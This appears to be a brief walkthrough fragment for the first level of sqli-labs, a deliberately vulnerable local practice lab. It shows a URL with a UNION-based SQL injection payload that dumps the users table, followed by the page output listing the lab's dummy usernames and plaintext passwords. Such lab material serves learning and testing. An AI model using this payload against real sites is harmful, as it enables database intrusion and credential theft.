 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(password)%20from%20users%23
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1